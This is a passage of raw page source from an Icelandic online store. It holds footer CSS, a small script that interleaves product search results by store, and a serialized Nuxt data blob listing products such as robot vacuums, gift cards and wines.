      background: transparent !important;
      color: #000 !important;
      -webkit-box-shadow: none !important;
      box-shadow: none !important;
      text-shadow: none !important;
    }
    a,
    a:visited {
      text-decoration: underline;
    }
    a[href]:after {
      content: " (" attr(href) ")";
    }
    a[href^="#"]:after {
      content: "";
    }
    img {
      page-break-inside: avoid;
    }
    img {
      max-width: 100% !important;
    }
  }
  * {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }
  *:before,
  *:after {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }
  a {
    color: #f15c22;
    text-decoration: none;
  }
  a:hover,
  a:focus {
    color: #bb3d0c;
    text-decoration: underline;
  }
  a:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
  }
  img {
    vertical-align: middle;
  }
  ul {
    margin-top: 0;
    margin-bottom: 10px;
  }
  .container {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px;
  }
  @media (min-width: 768px) {
    .container {
      width: 750px;
    }
  }
  @media (min-width: 992px) {
    .container {
      width: 970px;
    }
  }
  @media (min-width: 1200px) {
    .container {
      width: 1170px;
    }
  }
  .row {
    margin-left: -15px;
    margin-right: -15px;
  }
  .col-sm-3 {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
  }
  @media (min-width: 768px) {
    .col-sm-3 {
      float: left;
    }
    .col-sm-3 {
      width: 25%;
    }
  }
  .container:before,
  .container:after,
  .row:before,
  .row:after {
    content: " ";
    display: table;
  }
  .container:after,
  .row:after {
    clear: both;
  }
  .visible-xs {
    display: none !important;
  }
  @media (max-width: 767px) {
    .visible-xs {
      display: block !important;
    }
  }
  @media (max-width: 767px) {
    .hidden-xs {
      display: none !important;
    }
  }
  a {
    color: #2f8ab0;
  }
  a:hover,
  a:active,
  a:focus {
    color: #2a7a9c;
  }
  a:active,
  a:focus,
  a:visited {
    outline: 0;
    outline-offset: 0;
    box-shadow: none;
  }
  a:hover {
    text-decoration: none;
  }
  img {
    max-width: 100%;
  }
  *,
  *:before,
  *:after {
    -webkit-font-smoothing: antialiased;
    font-smoothing: antialiased;
    -moz-text-size-adjust: none;
    -webkit-text-size-adjust: none;
    -ms-text-size-adjust: none;
  }
  img {
    max-width: 100%;
  }
  a {
    background-color: transparent;
  }
  a:active,
  a:hover {
    outline: 0;
  }
  img {
    border: 0;
  }
  @media print {
    *,
    :after,
    :before {
      color: #000 !important;
      text-shadow: none !important;
      background: 0 0 !important;
      -webkit-box-shadow: none !important;
      box-shadow: none !important;
    }
    a,
    a:visited {
      text-decoration: underline;
    }
    a[href]:after {
      content: " (" attr(href) ")";
    }
    a[href^="#"]:after {
      content: "";
    }
    img {
      page-break-inside: avoid;
    }
    img {
      max-width: 100% !important;
    }
  }
  * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  :after,
  :before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  a {
    color: #337ab7;
    text-decoration: none;
  }
  a:focus,
  a:hover {
    color: #23527c;
    text-decoration: underline;
  }
  a:focus {
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
  }
  img {
    vertical-align: middle;
  }
  ul {
    margin-top: 0;
    margin-bottom: 10px;
  }
  .container {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
  }
  @media (min-width: 768px) {
    .container {
      width: 750px;
    }
  }
  @media (min-width: 992px) {
    .container {
      width: 970px;
    }
  }
  @media (min-width: 1200px) {
    .container {
      width: 1170px;
    }
  }
  .row {
    margin-right: -15px;
    margin-left: -15px;
  }
  .col-sm-3 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
  }
  @media (min-width: 768px) {
    .col-sm-3 {
      float: left;
    }
    .col-sm-3 {
      width: 25%;
    }
  }
  .container:after,
  .container:before,
  .row:after,
  .row:before {
    display: table;
    content: " ";
  }
  .container:after,
  .row:after {
    clear: both;
  }
  .visible-xs {
    display: none !important;
  }
  @media (max-width: 767px) {
    .visible-xs {
      display: block !important;
    }
  }
  @media (max-width: 767px) {
    .hidden-xs {
      display: none !important;
    }
  }
  a:focus,
  a:active,
  a:visited,
  a:hover {
    outline: 0;
    text-decoration: none;
  }
  img {
    max-width: 100%;
  }
  ul {
    margin: 0;
    padding: 0;
    list-style: none;
  }
  .container {
    max-width: 1170px;
  }
  .footer {
    background: #FFF;
    color: #303133;
    padding: 65px 0;
  }
  .footer__section li {
    margin-bottom: 14px;
    color: #303133;
    font-size: 12px;
  }
  .footer__section li a {
    color: #303133;
    font-size: 12px;
  }
  .footer__section li a:hover {
    color: #8d8d8f;
  }
  .footer .col-sm-3:first-child {
    width: 30%;
  }
  .footer .col-sm-3:nth-child(2) {
    width: 20%;
  }
  .footer .col-sm-3:nth-child(3) {
    width: 20%;
  }
  .footer .col-sm-3:last-child {
    width: 30%;
  }
  .footer__phone a,
  .footer__add a,
  .footer__time a {
    display: flex;
    align-items: center;
  }
  
  .footer_cms__act_as_button {
  display: flex;
    align-items: center;
    font-size: 12px;
    cursor: pointer;
  }
 
  .footer_cms__act_as_button span {margin-right: 10px;}
  
  .footer__phone a span,
  .footer__add a span,
  .footer__time a span {
    margin-right: 10px;
  }
  .footer::-webkit-scrollbar {
    display: none;
  }
  @media screen and (max-width: 1300px) {
    .container {
      max-width: 100%;
    }
  }
  @media screen and (max-width: 1250px) {
    .container {
      width: 100%;
      padding-left: 35px;
      padding-right: 35px;
    }
  }
  @media screen and (max-width: 850px) {
    .container {
      padding-left: 30px;
      padding-right: 30px;
    }
    .footer {
      padding: 40px 0;
    }
  }
  @media screen and (max-width: 767px) {
    .container {
      padding-left: 15px;
      padding-right: 15px;
    }
    .row {
      margin-left: -7px;
      margin-right: -7px;
    }
    [class*="col-"] {
      padding-left: 7px;
      padding-right: 7px;
    }
    .container {
      max-width: 100%;
    }
    .footer {
      padding: 40px 0 60px 0;
    }
    .footer .col-sm-3:first-child,
    .footer .col-sm-3:nth-child(2),
    .footer .col-sm-3:nth-child(3),
    .footer .col-sm-3:last-child {
      width: 100%;
    }
    .footer .col-sm-3 {
      padding-bottom: 25px;
    }
    
    .footer_cms_app {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: start;
    flex-grow: 1;
    }
    
    .footer_second_app {
margin-top: 0px; 
margin-bottom: 0px;
margin-left: 15px;
}

.footer_cms__act_as_button {
font-size: 16px;
}

.footer__section li a {
font-size: 16px;
}

.footer__section h5 {
font-size: 22px;
}
    
  }
  
  /* Themes */
      .footer.dark-theme {
    background-color: #303133!important;
    color: #dadada
  }
  
  .dark-theme .footer__section li a, .dark-theme .footer_cms__act_as_button, .dark-theme .footer__section li h5, .dark-theme .footer__copyright {
  color: #dadada!important;
  }
  
  .dark-theme .footer__section li a:hover, .dark-theme .footer_cms__act_as_button:hover {
  color: #8d8d8f!important;
  }
  
        .footer.light-theme {
    background-color: #FFF!important;
    color: #303133
  }
  
  .light-theme .footer__section li a, .light-theme .footer_cms__act_as_button, .light-theme .footer__section li h5, .light-theme .footer__copyright {
  color: #303133!important;
  }
  
  .light-theme .footer__section li a:hover, .light-theme .footer_cms__act_as_button:hover {
  color: #000!important;
  }

  </style></div> <!----> <div></div> <div class="cms-executor__scripts"></div></div> <!----></div></div></div> <!----><!----><!----></div> <!----><!----><!----> <div data-fetch-key="data-v-72f164a2:27" blockId="ssr-scripts" renderRawData="" class="v-mount-visible v-mount-visible--loading" data-v-72f164a2><div blockId="ssr-scripts" data-block-id="ssr-scripts" data-fetch-key="data-v-4c30e57c:2" class="cms-block" data-v-4c30e57c data-v-72f164a2><div data-fetch-key="2" class="cms-executor__container" data-v-4c30e57c><div class="cms-executor__styles"></div> <div class="cms-executor__ssr-raw"><script>
  window.diversifySearchResults = function(searchResults) {
    let groupedResults = {};
    searchResults.forEach(result => {
      // Pick the first store from the stores array
      if (result.stores && result.stores.length > 0) {
        let storeId = result.stores[0].store_id;
        if (!groupedResults[storeId]) {
          groupedResults[storeId] = [];
        }
        groupedResults[storeId].push(result);
      }
    });

    let finalResults = [];
    let keys = Object.keys(groupedResults);
    while (keys.length > 0) {
      keys.forEach(storeId => {
        finalResults.push(groupedResults[storeId].shift());
        if (groupedResults[storeId].length === 0) {
          delete groupedResults[storeId];
        }
      });
      keys = Object.keys(groupedResults);
    }
    return finalResults;
  };
</script></div> <!----> <div class="cms-executor__scripts"></div></div> <!----></div></div></div></div></div><script>window.__NUXT__=(function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z,_,$,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,al,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,aA,aB,aC,aD,aE,aF,aG,aH,aI,aJ,aK,aL,aM,aN,aO,aP,aQ,aR,aS,aT,aU,aV,aW,aX,aY,aZ,a_,a$,ba,bb,bc,bd,be,bf,bg,bh,bi,bj,bk,bl,bm,bn,bo,bp,bq,br,bs,bt,bu,bv,bw,bx,by,bz,bA,bB,bC,bD,bE,bF,bG,bH,bI,bJ,bK,bL,bM,bN,bO,bP,bQ,bR,bS,bT,bU,bV,bW,bX,bY,bZ,b_,b$,ca,cb,cc,cd,ce,cf,cg,ch,ci,cj,ck,cl,cm,cn,co,cp,cq,cr,cs,ct,cu,cv,cw,cx,cy,cz,cA,cB,cC,cD,cE,cF,cG,cH,cI,cJ,cK,cL,cM,cN,cO,cP,cQ,cR,cS,cT,cU,cV,cW,cX,cY,cZ,c_,c$,da,db,dc,dd,de,df,dg,dh,di,dj,dk,dl,dm,dn,do0,dp,dq,dr,ds,dt,du,dv,dw,dx,dy,dz,dA,dB,dC,dD,dE,dF,dG,dH,dI,dJ,dK,dL,dM,dN,dO,dP,dQ,dR,dS,dT,dU,dV,dW,dX,dY,dZ,d_,d$,ea,eb,ec,ed,ee,ef,eg,eh,ei,ej,ek,el,em,en,eo,ep,eq,er,es,et,eu,ev,ew,ex,ey,ez,eA,eB,eC,eD,eE,eF,eG,eH,eI,eJ,eK,eL,eM,eN,eO,eP,eQ,eR,eS,eT,eU,eV,eW,eX,eY,eZ,e_,e$,fa,fb,fc,fd,fe,ff,fg,fh,fi,fj,fk,fl,fm,fn,fo,fp,fq,fr,fs,ft,fu,fv,fw,fx,fy,fz,fA,fB,fC,fD,fE,fF,fG,fH,fI,fJ,fK,fL,fM,fN,fO,fP,fQ,fR,fS,fT,fU,fV,fW,fX,fY,fZ,f_,f$,ga,gb,gc,gd,ge,gf,gg,gh,gi,gj,gk,gl,gm,gn,go,gp,gq,gr,gs,gt,gu,gv,gw,gx,gy,gz,gA,gB,gC,gD,gE,gF,gG,gH,gI,gJ,gK,gL,gM,gN,gO,gP,gQ,gR,gS,gT,gU,gV,gW,gX,gY,gZ,g_,g$,ha,hb,hc,hd,he,hf,hg,hh,hi,hj,hk,hl,hm,hn,ho,hp,hq,hr,hs,ht,hu,hv,hw,hx,hy,hz,hA,hB,hC,hD,hE,hF,hG,hH,hI,hJ,hK,hL,hM,hN,hO,hP,hQ,hR,hS,hT,hU,hV,hW,hX,hY,hZ,h_,h$,ia,ib,ic,id,ie,if0,ig,ih,ii,ij,ik,il,im,in0,io,ip,iq,ir,is,it,iu,iv,iw,ix,iy,iz,iA,iB,iC,iD,iE,iF,iG,iH,iI,iJ,iK,iL,iM,iN,iO,iP,iQ,iR,iS,iT,iU,iV,iW,iX,iY,iZ,i_,i$,ja,jb,jc,jd,je,jf,jg,jh,ji,jj,jk,jl,jm,jn,jo,jp,jq,jr,js,jt,ju,jv,jw,jx,jy,jz,jA,jB,jC,jD,jE,jF,jG,jH,jI,jJ,jK,jL,jM,jN,jO,jP,jQ,jR,jS,jT,jU,jV,jW,jX,jY,jZ,j_,j$,ka,kb,kc,kd,ke,kf,kg,kh,ki,kj,kk,kl,km,kn,ko,kp,kq,kr,ks,kt,ku,kv,kw,kx,ky,kz,kA,kB,kC,kD,kE,kF,kG,kH,kI,kJ,kK,kL,kM,kN,kO,kP,kQ,kR,kS,kT,kU,kV,kW,kX,kY,kZ,k_,k$,la,lb,lc,ld,le,lf,lg,lh,li,lj,lk,ll,lm,ln,lo,lp,lq,lr,ls,lt,lu,lv,lw,lx,ly,lz,lA,lB,lC,lD,lE,lF,lG,lH,lI,lJ,lK,lL,lM,lN,lO,lP){ew.facet_counts=[];ew.found=ex;ew.hits=[{_geoloc:ey,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:ez,categories_updated_at:eC,description_snippet:eD,has_image:c,hierarchicalCategories:eE,id:al,image:eF,image_thumbhash:eG,last_indexed_at:bx,link_type_id:n,media_gallery:eH,min_sale_qty:c,name:cZ,objectID:al,price:bz,product_id:al,public_attr_json:eI,short_description:eJ,sku:eK,sort_ranking_1:eL,special_price:bz,status:c,store_ids:eM,stores:eN,updated_at:bA,url:"https:\u002F\u002Fwww.aha.is\u002Fairram-3-dual-edge-clean-ra-laus-pvottavel",visibility:f},{_geoloc:eO,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:eP,categories_updated_at:bB,description:eQ,description_snippet:eR,has_image:c,has_options:h,hierarchicalCategories:eS,id:ao,image:eT,image_thumbhash:eU,last_indexed_at:bx,link_type_id:n,media_gallery:eV,min_sale_qty:c,name:dn,objectID:ao,price:bC,product_id:ao,sku:eW,sort_ranking_1:eX,special_price:bC,status:c,store_categories:eY,store_ids:eZ,stores:e_,updated_at:bA,url:"https:\u002F\u002Fwww.aha.is\u002Fna-u-tokum-a-kvi-a-faelni-og-ahyggjum",visibility:f},{_geoloc:e$,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:fa,categories_updated_at:Q,discount_percentage:ds,has_image:c,hierarchicalCategories:fb,id:aq,image:fc,image_thumbhash:fd,last_indexed_at:r,link_type_id:n,media_gallery:fe,min_sale_qty:c,name:dt,objectID:aq,price:ff,product_id:aq,public_attr_json:fg,short_description:fh,sku:fi,sort_ranking_1:fj,special_from_date:R,special_from_ts:S,special_price:fk,special_to_date:fl,special_to_ts:fm,status:c,store_ids:fn,stores:fo,updated_at:s,url:"https:\u002F\u002Fwww.aha.is\u002Fdreame-x40-ultra-ryksuguvelmenni-me-sjalftaemingarsto",visibility:f},{_geoloc:fp,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:fq,categories_updated_at:fs,description:ft,description_snippet:fu,discount_percentage:fv,has_image:c,hierarchicalCategories:fw,id:ar,image:fx,image_thumbhash:fy,last_indexed_at:r,link_type_id:n,media_gallery:fz,min_sale_qty:c,name:du,objectID:ar,price:fA,product_id:ar,public_attr_json:fB,short_description:fC,sku:fD,sort_ranking_1:fE,special_from_date:R,special_from_ts:S,special_price:fF,special_to_date:bH,special_to_ts:bI,status:c,store_ids:fG,stores:fH,updated_at:s,url:"https:\u002F\u002Fwww.aha.is\u002Fprolite-aukahluta-sett",visibility:f},{_geoloc:fI,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:fJ,categories_updated_at:au,description:fK,description_snippet:bJ,has_image:c,has_options:h,hierarchicalCategories:fL,id:av,image:fM,image_thumbhash:aw,last_indexed_at:r,link_type_id:n,media_gallery:fN,min_sale_qty:c,name:dG,objectID:av,price:Y,product_id:av,short_description:ax,sku:fO,sort_ranking_1:bK,special_from_date:Z,special_from_ts:_,special_price:Y,special_to_date:Z,special_to_ts:_,status:c,store_ids:fP,stores:fQ,updated_at:s,url:"https:\u002F\u002Fwww.aha.is\u002Fgjafakort-fyrir-domu-valentinusar-luxusnuddi",visibility:f},{_geoloc:fR,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:fS,categories_updated_at:Q,description:fT,description_snippet:fU,has_image:c,hierarchicalCategories:fV,id:az,image:fW,image_thumbhash:fX,last_indexed_at:r,link_type_id:n,media_gallery:fY,min_sale_qty:c,name:dM,objectID:az,price:bL,product_id:az,short_description:fZ,sku:f_,sort_ranking_1:bK,special_from_date:bM,special_from_ts:bN,special_price:bL,special_to_date:bM,special_to_ts:bN,status:c,store_ids:f$,stores:ga,updated_at:s,url:"https:\u002F\u002Fwww.aha.is\u002Fnarwal-freo-x-plus-ryksuguvelmenni",visibility:f},{_geoloc:gb,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:gc,categories_updated_at:au,description:bO,description_snippet:bO,has_image:c,has_options:h,hierarchicalCategories:gd,id:aA,image:ge,image_thumbhash:aw,last_indexed_at:r,link_type_id:n,media_gallery:gf,min_sale_qty:c,name:dN,objectID:aA,price:bP,product_id:aA,short_description:ax,sku:gg,sort_ranking_1:bQ,special_from_date:bR,special_from_ts:bS,special_price:bP,special_to_date:bR,special_to_ts:bS,status:c,store_ids:gh,stores:gi,updated_at:s,url:"https:\u002F\u002Fwww.aha.is\u002Fgjafakort-fyrir-luxusnuddi",visibility:f},{_geoloc:gj,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:gk,categories_updated_at:gl,description:bT,description_snippet:gm,has_image:c,hierarchicalCategories:gn,id:aC,image:go,image_thumbhash:gp,is_in_stock:c,last_indexed_at:r,link_type_id:n,media_gallery:gq,min_sale_qty:c,minimum_age:I,name:dT,objectID:aC,price:bU,product_id:aC,short_description:bT,sku:gr,sort_ranking_1:bQ,special_from_date:bV,special_from_ts:bW,special_price:bU,special_to_date:bV,special_to_ts:bW,status:c,store_ids:gs,stores:gt,updated_at:s,url:"https:\u002F\u002Fwww.aha.is\u002Fandalifur-bloc-de-foie-gras-de-canard",visibility:f},{_geoloc:gu,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:gv,categories_updated_at:Q,has_image:c,has_options:h,hierarchicalCategories:gw,id:aD,image:gx,image_thumbhash:gy,last_indexed_at:r,link_type_id:n,media_gallery:gz,min_sale_qty:c,name:dU,objectID:aD,price:bX,product_id:aD,short_description:gA,sku:gB,sort_ranking_1:bY,special_from_date:bZ,special_from_ts:b_,special_price:bX,special_to_date:bZ,special_to_ts:b_,status:c,store_ids:gC,stores:gD,updated_at:s,url:"https:\u002F\u002Fwww.aha.is\u002Fdreame-l40-ultra-ae-ryksuguvelmenni-med-sjalftaemingarstod",visibility:f},{_geoloc:gE,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:gF,categories_updated_at:Q,discount_percentage:gG,has_image:c,has_options:h,hierarchicalCategories:gH,id:aE,image:gI,image_thumbhash:gJ,last_indexed_at:r,link_type_id:n,media_gallery:gK,min_sale_qty:c,name:dV,objectID:aE,price:gL,product_id:aE,short_description:gM,sku:gN,sort_ranking_1:bY,special_from_date:R,special_from_ts:S,special_price:gO,special_to_date:gP,special_to_ts:gQ,status:c,store_ids:gR,stores:gS,updated_at:s,url:"https:\u002F\u002Fwww.aha.is\u002Fdreame-x50-ultra-ryksuguvelmenni-med-taemingarstod",visibility:f},{_geoloc:gT,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:gU,categories_updated_at:au,description:gV,description_snippet:bJ,has_image:c,has_options:h,hierarchicalCategories:gW,id:aF,image:gX,image_thumbhash:aw,last_indexed_at:r,link_type_id:n,media_gallery:gY,min_sale_qty:c,name:dW,objectID:aF,price:Y,product_id:aF,short_description:ax,sku:gZ,sort_ranking_1:g_,special_from_date:Z,special_from_ts:_,special_price:Y,special_to_date:Z,special_to_ts:_,status:c,store_ids:g$,stores:ha,updated_at:s,url:"https:\u002F\u002Fwww.aha.is\u002Fgjafakort-fyrir-herra-valentinusar-luxusnuddi",visibility:f},{_geoloc:hb,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:he,categories_updated_at:hC,has_image:c,hierarchicalCategories:hD,id:aG,image:hE,image_thumbhash:hF,last_indexed_at:r,link_type_id:n,media_gallery:hG,min_sale_qty:c,name:ce,objectID:aG,price:cf,product_id:aG,short_description:hH,sku:hI,sort_ranking_1:hJ,special_from_date:cg,special_from_ts:ch,special_price:cf,special_to_date:cg,special_to_ts:ch,status:c,store_categories:hK,store_ids:hN,stores:hO,updated_at:s,url:"https:\u002F\u002Fwww.aha.is\u002Fgunnar-hangandi-orange",visibility:f},{_geoloc:hS,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:hT,categories_updated_at:hV,description:hW,description_snippet:hX,discount_percentage:dX,has_image:c,hierarchicalCategories:hY,id:aI,image:hZ,image_thumbhash:h_,last_indexed_at:r,link_type_id:n,media_gallery:h$,min_sale_qty:c,name:eb,objectID:aI,price:ia,product_id:aI,short_description:ib,sku:ic,sort_ranking_1:aJ,special_from_date:R,special_from_ts:S,special_price:id,special_to_date:bH,special_to_ts:bI,status:c,store_ids:ie,stores:if0,updated_at:s,url:"https:\u002F\u002Fwww.aha.is\u002Faqara-h2-snjallinnstunga",visibility:f},{_geoloc:ig,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:ih,categories_updated_at:ck,description:in0,description_snippet:io,has_image:c,hierarchicalCategories:ip,id:aK,image:iq,image_thumbhash:ir,last_indexed_at:r,link_type_id:n,media_gallery:is,min_sale_qty:c,name:ec,objectID:aK,price:cl,product_id:aK,short_description:it,sku:iu,sort_ranking_1:aJ,special_from_date:cm,special_from_ts:cn,special_price:cl,special_to_date:cm,special_to_ts:cn,status:c,store_ids:iv,stores:iw,updated_at:ix,url:"https:\u002F\u002Fwww.aha.is\u002Fmi-wifi-range-extender-ac1200-endurvarpi",visibility:f},{_geoloc:iy,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:iz,categories_updated_at:iB,has_image:c,hierarchicalCategories:iC,id:aL,image:iD,image_thumbhash:iE,last_indexed_at:r,link_type_id:n,media_gallery:iF,min_sale_qty:c,name:ed,objectID:aL,price:co,product_id:aL,public_attr_json:iG,short_description:iH,sku:iI,sort_ranking_1:aJ,special_price:co,status:c,store_ids:iJ,stores:iK,updated_at:s,url:"https:\u002F\u002Fwww.aha.is\u002Fpro-2-pro-2-k9-sveigjanlegur-barki",visibility:f},{_geoloc:iL,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:iM,categories_updated_at:iO,has_image:c,hierarchicalCategories:iP,id:aM,image:iQ,image_thumbhash:iR,last_indexed_at:r,link_type_id:n,media_gallery:iS,min_sale_qty:c,name:ee,objectID:aM,price:cp,product_id:aM,short_description:iT,sku:iU,sort_ranking_1:F,special_from_date:cq,special_from_ts:cr,special_price:cp,special_to_date:cq,special_to_ts:cr,status:c,store_ids:iV,stores:iW,updated_at:iX,url:"https:\u002F\u002Fwww.aha.is\u002Fdreame-h14-dual-skuringarvel-og-handryksuga",visibility:f},{_geoloc:iY,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:iZ,categories_updated_at:i$,description:cs,description_snippet:ja,has_image:c,hierarchicalCategories:jb,id:aN,image:jc,image_thumbhash:jd,is_in_stock:c,last_indexed_at:r,link_type_id:n,media_gallery:je,min_sale_qty:c,minimum_age:I,name:ef,objectID:aN,price:ct,product_id:aN,short_description:cs,sku:jf,sort_ranking_1:F,special_from_date:cu,special_from_ts:cv,special_price:ct,special_to_date:cu,special_to_ts:cv,status:c,store_ids:jg,stores:jh,updated_at:s,url:"https:\u002F\u002Fwww.aha.is\u002Fmichel-gonet-vindey-montgueux-blanc-de-blancs",visibility:f},{_geoloc:ji,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:jj,categories_updated_at:jl,description:cw,description_snippet:jm,has_image:c,hierarchicalCategories:jn,id:aO,image:jo,image_thumbhash:jp,is_in_stock:c,last_indexed_at:r,link_type_id:n,media_gallery:jq,min_sale_qty:c,minimum_age:I,name:eg,objectID:aO,price:cx,product_id:aO,short_description:cw,sku:jr,sort_ranking_1:F,special_from_date:cy,special_from_ts:cz,special_price:cx,special_to_date:cy,special_to_ts:cz,status:c,store_ids:js,stores:jt,updated_at:s,url:"https:\u002F\u002Fwww.aha.is\u002F2023-aurelien-verdet-bourgogne-hautes-cotes-de-nuits-le-prieure",visibility:f},{_geoloc:ju,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:jv,categories_updated_at:cA,description:cB,description_snippet:cC,has_image:c,hierarchicalCategories:jw,id:aP,image:jx,image_thumbhash:jy,is_in_stock:c,last_indexed_at:r,link_type_id:n,media_gallery:jz,min_sale_qty:c,minimum_age:I,name:eh,objectID:aP,price:$,product_id:aP,short_description:cB,sku:jA,sort_ranking_1:F,special_from_date:aa,special_from_ts:ab,special_price:$,special_to_date:aa,special_to_ts:ab,status:c,store_ids:jB,stores:jC,updated_at:s,url:"https:\u002F\u002Fwww.aha.is\u002Fla-brujula-smokkfiskur-i-bleksosu-n-81",visibility:f},{_geoloc:jD,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:jE,categories_updated_at:cA,description:cD,description_snippet:cC,has_image:c,hierarchicalCategories:jF,id:aQ,image:jG,image_thumbhash:jH,is_in_stock:c,last_indexed_at:r,link_type_id:n,media_gallery:jI,min_sale_qty:c,minimum_age:I,name:ei,objectID:aQ,price:$,product_id:aQ,short_description:cD,sku:jJ,sort_ranking_1:F,special_from_date:aa,special_from_ts:ab,special_price:$,special_to_date:aa,special_to_ts:ab,status:c,store_ids:jK,stores:jL,updated_at:s,url:"https:\u002F\u002Fwww.aha.is\u002Fla-brujula-smokkfiskur-i-olifuoliu-n-80",visibility:f},{_geoloc:jM,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:jN,categories_updated_at:jR,has_image:c,hierarchicalCategories:jS,id:aR,image:jT,image_thumbhash:jU,last_indexed_at:r,link_type_id:n,media_gallery:jV,min_sale_qty:c,name:b$,objectID:aR,price:cE,product_id:aR,short_description:jW,sku:jX,sort_ranking_1:F,special_from_date:cF,special_from_ts:cG,special_price:cE,special_to_date:cF,special_to_ts:cG,status:c,store_categories:jY,store_ids:jZ,stores:j_,updated_at:s,url:"https:\u002F\u002Fwww.aha.is\u002Faurum-hangandi",visibility:f},{_geoloc:j$,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:ka,categories_updated_at:ck,description:kb,description_snippet:kc,has_image:c,hierarchicalCategories:kd,id:aS,image:ke,image_thumbhash:kf,last_indexed_at:r,link_type_id:n,media_gallery:kg,min_sale_qty:c,name:ej,objectID:aS,price:cH,product_id:aS,short_description:kh,sku:ki,sort_ranking_1:F,special_from_date:cI,special_from_ts:cJ,special_price:cH,special_to_date:cI,special_to_ts:cJ,status:c,store_ids:kj,stores:kk,updated_at:kl,url:"https:\u002F\u002Fwww.aha.is\u002Fmi-wifi-range-extender-pro-endurvarpi",visibility:f},{_geoloc:km,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:kn,categories_updated_at:bB,description:ko,description_snippet:kp,has_image:c,has_options:h,hierarchicalCategories:kq,id:aT,image:kr,image_thumbhash:ks,last_indexed_at:r,link_type_id:n,media_gallery:kt,min_sale_qty:c,name:el,objectID:aT,price:cK,product_id:aT,sku:ku,sort_ranking_1:F,special_price:cK,status:c,store_categories:kv,store_ids:kw,stores:kx,updated_at:cL,url:"https:\u002F\u002Fwww.aha.is\u002Fu-rae-ur-na-u-stjorn-me-4-vikna-matarprogrammi-494426",visibility:f},{_geoloc:ky,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:kz,categories_updated_at:kF,description:kG,description_snippet:kH,has_image:c,has_options:h,hierarchicalCategories:kI,id:aU,image:kJ,image_thumbhash:kK,last_indexed_at:kL,link_type_id:n,media_gallery:kM,min_sale_qty:c,name:en,objectID:aU,price:cM,product_id:aU,sku:kN,sort_ranking_1:F,special_price:cM,status:c,store_categories:kO,store_ids:kP,stores:kQ,updated_at:cL,url:"https:\u002F\u002Fwww.aha.is\u002Fnaou-tokum-a-byngdinni-388123",visibility:f}];ew.out_of=27275;ew.page=c;ew.request_params={collection_name:"products_1768377301",first_q:eo,per_page:kR,q:eo};ew.search_cutoff=d;ew.search_time_ms=410;ew.searchId=k;ew.nbHits=ex;ew.nbPages=kC;ew.isLastPage=d;ew.facets={};ey[0]={lat:cW,lng:cX};ez[0]={category_id:12772,category_url_path:"verslun\u002Fryksugur\u002Fraf-sopar",en_name:a,level:f,lvl2:"Verslun \u003E Ryksugur \u003E Raf sópar",meta_keywords:a,name:"Raf sópar",position:l,product_url_path:a,seo_lvl2:"verslun \u003E ryksugur \u003E raf-sopar"};ez[1]={category_id:12784,category_url_path:"verslun\u002Fryksugur\u002Fairram-platinum",en_name:a,level:f,lvl2:"Verslun \u003E Ryksugur \u003E Airram platinum",meta_keywords:a,name:"Airram platinum",position:L,product_url_path:a,seo_lvl2:"verslun \u003E ryksugur \u003E airram-platinum"};ez[2]={category_id:12802,category_url_path:"verslun\u002Fryksugur\u002Fupprettar-ryksugur",en_name:a,level:f,lvl2:eA,meta_keywords:a,name:"Uppréttar ryksugur",position:bw,product_url_path:a,seo_lvl2:"verslun \u003E ryksugur \u003E upprettar-ryksugur"};ez[3]={category_id:w,category_url_path:q,en_name:x,level:m,lvl0:j,meta_keywords:y,name:j,position:f,product_url_path:a,seo_lvl0:q};ez[4]={category_id:8276,category_url_path:"verslun\u002Fryksugur",en_name:a,level:l,lvl1:eB,meta_keywords:a,name:"Ryksugur",position:1471,product_url_path:a,seo_lvl1:"verslun \u003E 